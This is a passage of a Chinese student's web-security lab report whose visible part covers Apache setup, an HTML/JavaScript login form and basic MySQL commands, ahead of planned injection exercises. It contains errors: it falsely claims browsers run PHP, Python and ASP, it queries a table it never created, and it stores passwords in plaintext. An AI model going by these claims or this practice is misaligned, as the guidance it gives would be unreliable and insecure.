- 1 实践说明
- 2 实践内容
- 2.1 Web前端:HTML
- 2.2 Web前端:JavaScript
- 2.3 Web后端:MySQL基础
- 2.4 Web后端:PHP编写
- 2.5 最简单的SQL注入,XSS攻击测试
- 2.6Webgoat或类似平台的SQL注入、XSS、CSRF攻击各一例
- 2.6.1 实验准备
- 2.6.2 SQL注入攻击
- 2.6.2.1命令注入(Command Injection)
- 2.6.2.2数字型注入(Numeric SQL Injection)
- 2.6.2.3日志欺骗(Log Spoofing)
- 2.6.2.4字符串型SQL注入(LAB: SQL Injection-Stage1: String SQL Injection)
- 2.6.2.5 数字型 SQL 注入(LAB: SQL Injection-Stage3: Numeric SQL Injection)
- 2.6.2.6字符串注入(String SQL Injection)
- 2.6.2.7 数据库后门(Database Backdoors)
- 2.6.2.8 数字型盲注入(Blind Numeric SQL Injection)
- 2.6.2.9 字符串型盲注入(Blind String SQL Injection)
- 2.6.3 XSS攻击
- 2.6.4 CSRF攻击
- 3 实验遇到的问题及解决方法
- 4 实验收获与感想
1 实践说明
1.1 实践内容
★ 实验要求
(1)Web前端:HTML(1分)
- 能正常安装、启停Apache。理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML。
(2)Web前端:JavaScript(1分)
- 理解JavaScript的基本功能,理解DOM。
- 在(1)的基础上,编写JavaScript验证用户名、密码的规则。在用户点击登陆按钮后回显“欢迎+输入的用户名“
- 尝试注入攻击:利用回显用户名注入HTML及JavaScript。
(3)Web后端:MySQL基础(1分)
- 正常安装、启动MySQL,建库、创建用户、修改密码、建表。
(4)Web后端:PHP编写(1分)
- 编写PHP网页,连接数据库,进行用户认证。
(5)最简单的SQL注入,XSS攻击测试(1分)
(6)选做(1分)
- Webgoat或类似平台的SQL注入、XSS、CSRF攻击各一例
★ 最终实现
- 功能描述:用户能登陆,登陆用户名密码保存在数据库中,登陆成功显示欢迎页面。
- 攻击描述:SQL、XSS、CSRF三种攻击原理,并在Webgoat下实践相关实验
1.2 基础问答
1.2.1什么是表单?
-
表单用于接收用户的输入,当用户提交表单时,浏览器将用户在表单中输入的数据打包,并发送给服务器,从而实现用户与Web服务器的交互。
-
HTML中表单的编写由
<form>开始,</form>结束。 -
表单组成部件
- form元素:创建表单。通过 action、method和enctype设置表单的提交路径、提交方式、编码类型。
- 表单控件:收集用户数据。包括 label、input、textarea、select、datalist、keygen、progress、meter、output等控件类型。
- 表单按钮:包括提交按钮、重置按钮和一般按钮。提交按钮和一般按钮可用于把表单数据发送到服务器,重置按钮用于重置表单,把整个表单恢复到初始状态。
-
form的属性表
属性 描述 accept-charset 规定在被提交表单中使用的字符集(默认:页面字符集) action 规定向何处提交表单的地址(URL)(提交页面) autocomplete 规定浏览器应该自动完成表单(默认:开启) enctype 规定被提交数据的编码(默认:url-encoded) method 规定在提交表单时所用的 HTTP 方法(默认:GET) name 规定识别表单的名称(对于 DOM 使用:document.forms.name) novalidate 规定浏览器不验证表单 target 规定 action 属性中地址的目标(默认:_self)
1.2.2浏览器可以解析运行什么语言?
- 浏览器可以解析HTML,XML,Python,PHP,JavaScript,ASP等脚本语言。
1.2.3WebServer支持哪些动态语言?
- Web服务器支持ASP,PHP,JSP三种动态语言。
1.2.4防范注入攻击的方法有哪些?
- 校验用户输入。可以使用正则表达式验证URL或用户输入;
- 不使用动态拼装SQL。可以使用参数化的SQL或者直接使用存储过程进行数据查询存取;
- 不使用管理员权限的数据库连接。要为每个应用使用单独的权限有限的数据库连接;
- 不能明文存放机密信息。最好加密或者hash掉密码和敏感的信息;
- 尽可能少的给出应用异常信息提示。最好使用自定义的错误信息对原始错误信息进行包装,把异常信息存放在独立的表中。
2 实践内容
2.1 Web前端:HTML
HTML:超文本标记语言(Hyper Text Markup Language),是标准通用标记语言下的一个应用。HTML 不是一种编程语言,而是一种标记语言,是网页制作所必备的语言。

(1)开启Apache服务并测试是否可用
- kali默认安装了Apache,直接打开Apache服务:
service apache2 start - 查看端口信息:
netstat -aptn

- 如果80端口被Apache2监听,则启动成功;若80端口被占用,可以使用

netstat -tupln | grep 80查看占用端口的应用PID,并用kill processID(进程ID)杀死进程,再次启动Apache即可。 - 使用回环IP检测Apache服务页面能否正常开启
- kali中打开浏览器,输入
127.0.0.1


- 使用检查文本测试html服务能否实现
- 新建
vi /var/www/html/test4313.txt,输入字符


- 打开浏览器查看,输入正确URL,
127.0.0.1/test4313.txt

- 能查看到测试文件中的内容
(2)编写一个简单HTML,包含一个表单
- 在目录
vi /var/www/html/下创建实验用文件夹exp8,进入文件夹 - 编写含有表单的HTML:swl.html
mkdir /var/www/html/exp8
cd /var/www/html/exp8

gedit swl.html
cat swl.html
- 实现功能为:用户登陆界面,输入用户名及密码并提交
<html>
<head>
<title>Login</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
</head>
<body background="1.jpg" style="position: absolute; top: 40%; left: 50%; transform: translate(-50%,-50%); background-repeat: no-repeat; background-size: 100% 100%; background-attachment: fixed;">
<font color="white"><h2 align="center">登录</h2></font>
<center>
<form action="login" method="post">
<input placeholder="用户名" name="Name" class="user" type="username">
<br></br>
<input placeholder="密码" name="Password" class="pass" type="password">
<br></br>
<input type="submit" value="登录">
</form>
</center>
</body>
</html>


(3)打开浏览器,输入正确URL查看编写的HTML页面
- 输入:
127.0.0.1/exp8/swl.html

2.2 Web前端:JavaScript
JavaScript:JavaScript一种直译式脚本语言,是一种动态类型、弱类型、基于原型的语言,内置支持类型。它的解释器被称为JavaScript引擎,为浏览器的一部分,广泛用于客户端的脚本语言,最早是在HTML(标准通用标记语言下的一个应用)网页上使用,用来给HTML网页增加动态功能。
(1)在2.1的基础上,实现JavaScript编写
- 为HTML登陆页面添加用户名及密码的验证规则
- 输入:


gedit /var/www/html/exp8/form_javascript.html,编写代码 form_javascript.html的代码
<html>
<head>
<title>Login</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script language="javascript">
function check(){
if(document.getElementById("1").value == ""){
alert("请输入用户名!");
return false ;
}
if(document.getElementById("2").value == ""){
alert("请输入密码!");
return false ;
}
}
</script>
</head>
<body background="1.jpg" style="position: absolute; top: 40%; left: 50%; transform: translate(-50%,-50%); background-repeat: no-repeat; background-size: 100% 100%; background-attachment: fixed;">
<font color="white"><h2 align="center">登录</h2></font>
<center>
<form action="login.php" method="post" onsubmit="return check()">
<input placeholder="用户名" name="Name" class="user" type="username" id="1"/>
<br></br>
<input placeholder="密码" name="Password" class="pass" type="password" id="2"/>
<br></br>
<input type="submit" value="登录">
</form>
</center>
</body>
</html>
- javascript部分的内容主要调用了check函数,检测输入合法性,其中,check函数使用了DOM元素获取用户输入的内容。



(2)浏览器实现效果
127.0.0.1/exp8/form_javascript.html
- 输入用户名,未输密码(提示检查密码)

- 输入密码,未输用户名(提示检查用户名)

- 在用户点击登陆按钮后回显“欢迎+输入的用户名”以及尝试注入攻击:利用回显用户名注入HTML及JavaScript。由于需要使用php,因此会在后续的php章节中展示。
- 在用户点击登陆按钮后回显“欢迎+输入的用户名”
- 尝试注入攻击:利用回显用户名注入HTML及JavaScript
2.3 Web后端:MySQL基础
MySQL基础:正常安装、启动MySQL,建库、创建用户、修改密码、建表、查表、撤库等。

(1)kali中启动mysql,实现查库、查用户、更新用户信息等操作
-
开启MySQL服务:
service mysql start -
进入MySQL:
mysql -u root -p -
输入初始密码:
password


- 查看已有数据库基本信息:
show databases;

- 选择使用mysql这个数据库:
use mysql; - 查看数据库用户信息:
select user, password, host from user;


- 为数据库重新设置用户密码:
set password for root@'localhost'=password('20184313'); - 更新权限并退出:
flush privileges;,exit

(2)建库、建表、插入数据、查询数据
- 使用(1)中设置的新密码,重新登陆MySQL
- 进入MySQL:
mysql -u root -p - 输入修改后的密码:
20184313 - 选择数据库mysql,查看用户信息(用户仍是root, 密码已经更改)
- 选择使用mysql这个数据库:
use mysql; - 查看数据库用户信息:
select user, password, host from user;


- 使用
create database exp8;创建新的数据库

-
使用新数据库并创建表:
use exp8;create table users (username VARCHAR(50),password VARCHAR(50));

- 插入数据:
insert into users values('swl4313','20184313'); - 查看数据:
select * from login;


(3)增加新用户并转授权限
- 增加新用户,将数据库exp8的root权限(包括select,insert,update,delete)授权给当前用户
grant select,insert,update,delete on exp8.* to swl@localhost identified by "20184313";

